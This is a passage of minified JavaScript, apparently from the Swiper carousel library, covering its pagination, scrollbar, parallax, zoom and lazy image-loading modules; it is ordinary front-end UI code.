0!==t.previousIndex&&(o+=u-(t.previousIndex-t.loopedSlides||0),o>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),i=Math.max(u-o,0),l=i+(Math.min(r.length,n.dynamicMainBullets)-1),p=(l+i)/2),r.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`)).join(" ")),a.length>1)r.each((e=>{const t=hl(e),r=t.index();r===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=i&&r<=l&&t.addClass(`${n.bulletActiveClass}-main`),r===i&&c(t,"prev"),r===l&&c(t,"next"))}));else{const e=r.eq(u),a=e.index();if(e.addClass(n.bulletActiveClass),n.dynamicBullets){const e=r.eq(i),s=r.eq(l);for(let e=i;e<=l;e+=1)r.eq(e).addClass(`${n.bulletActiveClass}-main`);if(t.params.loop)if(a>=r.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(`${n.bulletActiveClass}-main`);r.eq(r.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else c(e,"prev"),c(s,"next");else c(e,"prev"),c(s,"next")}}if(n.dynamicBullets){const i=Math.min(r.length,n.dynamicMainBullets+4),a=(s*i-s)/2-p*s,o=e?"right":"left";r.css(t.isHorizontal()?o:"top",`${a}px`)}}if("fraction"===n.type&&(a.find(nc(n.currentClass)).text(n.formatFractionCurrent(u+1)),a.find(nc(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let e;e=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const r=(u+1)/p;let i=1,s=1;"horizontal"===e?i=r:s=r,a.find(nc(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${s})`).transition(t.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(t,u+1,p)),i("paginationRender",a[0])):i("paginationUpdate",a[0]),t.params.watchOverflow&&t.enabled&&a[t.isLocked?"addClass":"removeClass"](n.lockClass)}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let a="";if("bullets"===e.type){let i=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&!t.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;r.html(a),t.pagination.bullets=r.find(nc(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,r.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,r.html(a)),"custom"!==e.type&&i("paginationRender",t.pagination.$el[0])}function d(){t.params.pagination=tc(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n=hl(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&(n=t.$el.find(e.el),n.length>1&&(n=n.filter((e=>hl(e).parents(".swiper")[0]===t.el)))),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),n.addClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.addClass(`${e.modifierClass}${e.type}-dynamic`),o=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",nc(e.bulletClass),(function(e){e.preventDefault();let n=hl(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),Object.assign(t.pagination,{$el:n,el:n[0]}),t.enabled||n.addClass(e.lockClass))}function f(){const e=t.params.pagination;if(l())return;const n=t.pagination.$el;n.removeClass(e.hiddenClass),n.removeClass(e.modifierClass+e.type),n.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.pagination.bullets&&t.pagination.bullets.removeClass&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&n.off("click",nc(e.bulletClass))}r("init",(()=>{d(),p(),u()})),r("activeIndexChange",(()=>{(t.params.loop||void 0===t.snapIndex)&&u()})),r("snapIndexChange",(()=>{t.params.loop||u()})),r("slidesLengthChange",(()=>{t.params.loop&&(p(),u())})),r("snapGridLengthChange",(()=>{t.params.loop||(p(),u())})),r("destroy",(()=>{f()})),r("enable disable",(()=>{const{$el:e}=t.pagination;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,{$el:a}=t.pagination;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a.length>0&&!hl(r).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=a.hasClass(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),a.toggleClass(t.params.pagination.hiddenClass)}})),Object.assign(t.pagination,{render:p,update:u,init:d,destroy:f})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il();let s,o,l,c,u=!1,p=null,d=null;function f(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n,progress:r}=t,{$dragEl:i,$el:a}=e,s=t.params.scrollbar;let c=o,u=(l-o)*r;n?(u=-u,u>0?(c=o-u,u=0):-u+o>l&&(c=l+u)):u<0?(c=o+u,u=0):u+o>l&&(c=l-u),t.isHorizontal()?(i.transform(`translate3d(${u}px, 0, 0)`),i[0].style.width=`${c}px`):(i.transform(`translate3d(0px, ${u}px, 0)`),i[0].style.height=`${c}px`),s.hide&&(clearTimeout(p),a[0].style.opacity=1,p=setTimeout((()=>{a[0].style.opacity=0,a.transition(400)}),1e3))}function h(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:n,$el:r}=e;n[0].style.width="",n[0].style.height="",l=t.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),o="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n[0].style.width=`${o}px`:n[0].style.height=`${o}px`,r[0].style.display=c>=1?"none":"",t.params.scrollbar.hide&&(r[0].style.opacity=0),t.params.watchOverflow&&t.enabled&&e.$el[t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}function v(e){return t.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY}function m(e){const{scrollbar:n,rtlTranslate:r}=t,{$el:i}=n;let a;a=(v(e)-i.offset()[t.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(l-o),a=Math.max(Math.min(a,1),0),r&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function g(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:o,$dragEl:l}=r;u=!0,s=e.target===l[0]||e.target===l?v(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),l.transition(100),m(e),clearTimeout(d),o.transition(0),n.hide&&o.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),i("scrollbarDragStart",e)}function w(e){const{scrollbar:n,$wrapperEl:r}=t,{$el:a,$dragEl:s}=n;u&&(e.preventDefault?e.preventDefault():e.returnValue=!1,m(e),r.transition(0),a.transition(0),s.transition(0),i("scrollbarDragMove",e))}function y(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:s}=r;u&&(u=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(d),d=vl((()=>{s.css("opacity",0),s.transition(400)}),1e3)),i("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function b(e){const{scrollbar:n,touchEventsTouch:r,touchEventsDesktop:i,params:s,support:o}=t,l=n.$el[0],c=!(!o.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!o.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const p="on"===e?"addEventListener":"removeEventListener";o.touch?(l[p](r.start,g,c),l[p](r.move,w,c),l[p](r.end,y,u)):(l[p](i.start,g,c),a[p](i.move,w,c),a[p](i.end,y,u))}function x(){const{scrollbar:e,$el:n}=t;t.params.scrollbar=tc(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const r=t.params.scrollbar;if(!r.el)return;let i=hl(r.el);t.params.uniqueNavElements&&"string"==typeof r.el&&i.length>1&&1===n.find(r.el).length&&(i=n.find(r.el));let a=i.find(`.${t.params.scrollbar.dragClass}`);0===a.length&&(a=hl(`<div class="${t.params.scrollbar.dragClass}"></div>`),i.append(a)),Object.assign(e,{$el:i,el:i[0],$dragEl:a,dragEl:a[0]}),r.draggable&&t.params.scrollbar.el&&b("on"),i&&i[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)}function _(){t.params.scrollbar.el&&b("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),t.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},r("init",(()=>{x(),h(),f()})),r("update resize observerUpdate lock unlock",(()=>{h()})),r("setTranslate",(()=>{f()})),r("setTransition",((e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)}(n)})),r("enable disable",(()=>{const{$el:e}=t.scrollbar;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)})),r("destroy",(()=>{_()})),Object.assign(t.scrollbar,{updateSize:h,setTranslate:f,init:x,destroy:_})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({parallax:{enabled:!1}});const i=(e,n)=>{const{rtl:r}=t,i=hl(e),a=r?-1:1,s=i.attr("data-swiper-parallax")||"0";let o=i.attr("data-swiper-parallax-x"),l=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):t.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*n*a+"%":o*n*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*n+"%":l*n+"px",null!=u){const e=u-(u-1)*(1-Math.abs(n));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${o}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));i.transform(`translate3d(${o}, ${l}, 0px) scale(${e})`)}},a=()=>{const{$el:e,slides:n,progress:r,snapGrid:a}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,r)})),n.each(((e,n)=>{let s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(n/2)-r*(a.length-1)),s=Math.min(Math.max(s,-1),1),hl(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,s)}))}))};r("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),r("init",(()=>{t.params.parallax.enabled&&a()})),r("setTranslate",(()=>{t.params.parallax.enabled&&a()})),r("setTransition",((e,n)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{$el:n}=t;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{const n=hl(t);let r=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),n.transition(r)}))}(n)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();n({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let s,o,l,c=1,u=!1;const p={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},d={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let h=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(i-n)**2)}function m(e){const n=t.support,r=t.params.zoom;if(o=!1,l=!1,!n.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;o=!0,p.scaleStart=v(e)}p.$slideEl&&p.$slideEl.length||(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`),0===p.$slideEl.length&&(p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`),p.maxRatio=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==p.$imageWrapEl.length)?(p.$imageEl&&p.$imageEl.transition(0),u=!0):p.$imageEl=void 0}function g(e){const n=t.support,r=t.params.zoom,i=t.zoom;if(!n.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;l=!0,p.scaleMove=v(e)}p.$imageEl&&0!==p.$imageEl.length?(n.gestures?i.scale=e.scale*c:i.scale=p.scaleMove/p.scaleStart*c,i.scale>p.maxRatio&&(i.scale=p.maxRatio-1+(i.scale-p.maxRatio+1)**.5),i.scale<r.minRatio&&(i.scale=r.minRatio+1-(r.minRatio-i.scale+1)**.5),p.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===e.type&&m(e)}function w(e){const n=t.device,r=t.support,i=t.params.zoom,a=t.zoom;if(!r.gestures){if(!o||!l)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!n.android)return;o=!1,l=!1}p.$imageEl&&0!==p.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,p.maxRatio),i.minRatio),p.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${a.scale})`),c=a.scale,u=!1,1===a.scale&&(p.$slideEl=void 0))}function y(e){const n=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(t.allowClick=!1,!d.isTouched||!p.$slideEl)return;d.isMoved||(d.width=p.$imageEl[0].offsetWidth,d.height=p.$imageEl[0].offsetHeight,d.startX=gl(p.$imageWrapEl[0],"x")||0,d.startY=gl(p.$imageWrapEl[0],"y")||0,p.slideWidth=p.$slideEl[0].offsetWidth,p.slideHeight=p.$slideEl[0].offsetHeight,p.$imageWrapEl.transition(0));const r=d.width*n.scale,i=d.height*n.scale;if(!(r<p.slideWidth&&i<p.slideHeight)){if(d.minX=Math.min(p.slideWidth/2-r/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-i/2,0),d.maxY=-d.minY,d.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!d.isMoved&&!u){if(t.isHorizontal()&&(Math.floor(d.minX)===Math.floor(d.startX)&&d.touchesCurrent.x<d.touchesStart.x||Math.floor(d.maxX)===Math.floor(d.startX)&&d.touchesCurrent.x>d.touchesStart.x))return void(d.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(d.minY)===Math.floor(d.startY)&&d.touchesCurrent.y<d.touchesStart.y||Math.floor(d.maxY)===Math.floor(d.startY)&&d.touchesCurrent.y>d.touchesStart.y))return void(d.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),d.isMoved=!0,d.currentX=d.touchesCurrent.x-d.touchesStart.x+d.startX,d.currentY=d.touchesCurrent.y-d.touchesStart.y+d.startY,d.currentX<d.minX&&(d.currentX=d.minX+1-(d.minX-d.currentX+1)**.8),d.currentX>d.maxX&&(d.currentX=d.maxX-1+(d.currentX-d.maxX+1)**.8),d.currentY<d.minY&&(d.currentY=d.minY+1-(d.minY-d.currentY+1)**.8),d.currentY>d.maxY&&(d.currentY=d.maxY-1+(d.currentY-d.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=d.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=d.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(d.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(d.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(d.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(d.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=d.touchesCurrent.x,f.prevPositionY=d.touchesCurrent.y,f.prevTime=Date.now(),p.$imageWrapEl.transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}}function b(){const e=t.zoom;p.$slideEl&&t.previousIndex!==t.activeIndex&&(p.$imageEl&&p.$imageEl.transform("translate3d(0,0,0) scale(1)"),p.$imageWrapEl&&p.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,c=1,p.$slideEl=void 0,p.$imageEl=void 0,p.$imageWrapEl=void 0)}function x(e){const n=t.zoom,r=t.params.zoom;if(p.$slideEl||(e&&e.target&&(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`)),p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`)),!p.$imageEl||0===p.$imageEl.length||!p.$imageWrapEl||0===p.$imageWrapEl.length)return;let i,s,o,l,u,f,h,v,m,g,w,y,b,x,_,C,E,$;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),p.$slideEl.addClass(`${r.zoomedSlideClass}`),void 0===d.touchesStart.x&&e?(i="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(i=d.touchesStart.x,s=d.touchesStart.y),n.scale=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,c=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=p.$slideEl[0].offsetWidth,$=p.$slideEl[0].offsetHeight,o=p.$slideEl.offset().left+a.scrollX,l=p.$slideEl.offset().top+a.scrollY,u=o+E/2-i,f=l+$/2-s,m=p.$imageEl[0].offsetWidth,g=p.$imageEl[0].offsetHeight,w=m*n.scale,y=g*n.scale,b=Math.min(E/2-w/2,0),x=Math.min($/2-y/2,0),_=-b,C=-x,h=u*n.scale,v=f*n.scale,h<b&&(h=b),h>_&&(h=_),v<x&&(v=x),v>C&&(v=C)):(h=0,v=0),p.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${v}px,0)`),p.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)}function _(){const e=t.zoom,n=t.params.zoom;p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex),p.$imageEl=p.$slideEl.find(`.${n.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${n.containerClass}`)),p.$imageEl&&0!==p.$imageEl.length&&p.$imageWrapEl&&0!==p.$imageWrapEl.length&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,c=1,p.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),p.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),p.$slideEl.removeClass(`${n.zoomedSlideClass}`),p.$slideEl=void 0)}function C(e){const n=t.zoom;n.scale&&1!==n.scale?_():x(e)}function E(){const e=t.support;return{passiveListener:!("touchstart"!==t.touchEvents.start||!e.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function $(){return`.${t.params.slideClass}`}function S(e){const{passiveListener:n}=E(),r=$();t.$wrapperEl[e]("gesturestart",r,m,n),t.$wrapperEl[e]("gesturechange",r,g,n),t.$wrapperEl[e]("gestureend",r,w,n)}function T(){s||(s=!0,S("on"))}function A(){s&&(s=!1,S("off"))}function k(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const n=t.support,{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.on(t.touchEvents.start,T,r),t.$wrapperEl.on(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,a,m,r),t.$wrapperEl.on(t.touchEvents.move,a,g,i),t.$wrapperEl.on(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.on(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}function M(){const e=t.zoom;if(!e.enabled)return;const n=t.support;e.enabled=!1;const{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.off(t.touchEvents.start,T,r),t.$wrapperEl.off(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,a,m,r),t.$wrapperEl.off(t.touchEvents.move,a,g,i),t.$wrapperEl.off(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.off(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}Object.defineProperty(t.zoom,"scale",{get:()=>h,set(e){if(h!==e){const t=p.$imageEl?p.$imageEl[0]:void 0,n=p.$slideEl?p.$slideEl[0]:void 0;i("zoomChange",e,t,n)}h=e}}),r("init",(()=>{t.params.zoom.enabled&&k()})),r("destroy",(()=>{M()})),r("touchStart",((e,n)=>{t.zoom.enabled&&function(e){const n=t.device;p.$imageEl&&0!==p.$imageEl.length&&(d.isTouched||(n.android&&e.cancelable&&e.preventDefault(),d.isTouched=!0,d.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))}(n)})),r("touchEnd",((e,n)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;let n=300,r=300;const i=f.x*n,a=d.currentX+i,s=f.y*r,o=d.currentY+s;0!==f.x&&(n=Math.abs((a-d.currentX)/f.x)),0!==f.y&&(r=Math.abs((o-d.currentY)/f.y));const l=Math.max(n,r);d.currentX=a,d.currentY=o;const c=d.width*e.scale,u=d.height*e.scale;d.minX=Math.min(p.slideWidth/2-c/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-u/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),p.$imageWrapEl.transition(l).transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}()})),r("doubleTap",((e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&C(n)})),r("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&b()})),r("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&b()})),Object.assign(t.zoom,{enable:k,disable:M,in:x,out:_,toggle:C})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;n({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),t.lazy={};let a=!1,s=!1;function o(e,n){void 0===n&&(n=!0);const r=t.params.lazy;if(void 0===e)return;if(0===t.slides.length)return;const a=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`):t.slides.eq(e),s=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||s.push(a[0]),0!==s.length&&s.each((e=>{const s=hl(e);s.addClass(r.loadingClass);const l=s.attr("data-background"),c=s.attr("data-src"),u=s.attr("data-srcset"),p=s.attr("data-sizes"),d=s.parent("picture");t.loadImage(s[0],c||l,u,p,!1,(()=>{if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),p&&(s.attr("sizes",p),s.removeAttr("data-sizes")),d.length&&d.children("source").each((e=>{const t=hl(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(s.attr("src",c),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find(`.${r.preloaderClass}`).remove(),t.params.loop&&n){const e=a.attr("data-swiper-slide-index");if(a.hasClass(t.params.slideDuplicateClass)){o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(),!1)}else{o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)}}i("lazyImageReady",a[0],s[0]),t.params.autoHeight&&t.updateAutoHeight()}})),i("lazyImageLoad",a[0],s[0])}))}function l(){const{$wrapperEl:e,params:n,slides:r,activeIndex:i}=t,a=t.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function u(t){if(a){if(e.children(`.${n.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(r[t])return!0;return!1}function p(e){return a?hl(e).attr("data-swiper-slide-index"):hl(e).index()}if("auto"===c&&(c=0),s||(s=!0),t.params.watchSlidesProgress)e.children(`.${n.slideVisibleClass}`).each((e=>{o(a?hl(e).attr("data-swiper-slide-index"):hl(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)u(e)&&o(e);else o(i);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(i+t+Math.max(e,t),r.length),a=Math.max(i-Math.max(t,e),0);for(let e=i+c;e<n;e+=1)u(e)&&o(e);for(let e=a;e<i;e+=1)u(e)&&o(e)}else{const t=e.children(`.${n.slideNextClass}`);t.length>0&&o(p(t));const r=e.children(`.${n.slidePrevClass}`);r.length>0&&o(p(r))}}function c(){const e=sl();if(!t||t.destroyed)return;const n=t.params.lazy.scrollingElement?hl(t.params.lazy.scrollingElement):hl(e),r=n[0]===e,i=r?e.innerWidth:n[0].offsetWidth,s=r?e.innerHeight:n[0].offsetHeight,o=t.$el.offset(),{rtlTranslate:u}=t;let p=!1;u&&(o.left-=t.$el[0].scrollLeft);const d=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let e=0;e<d.length;e+=1){const t=d[e];if(t[0]>=0&&t[0]<=i&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;p=!0}}const f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};p?(l(),n.off("scroll",c,f)):a||(a=!0,n.on("scroll",c,f))}r("beforeInit",(()=>{t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)})),r("init",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("scroll",(()=>{t.params.freeMode&&t.params.freeMode.enabled&&!t.params.freeMode.sticky&&l()})),r("scrollbarDragMove resize 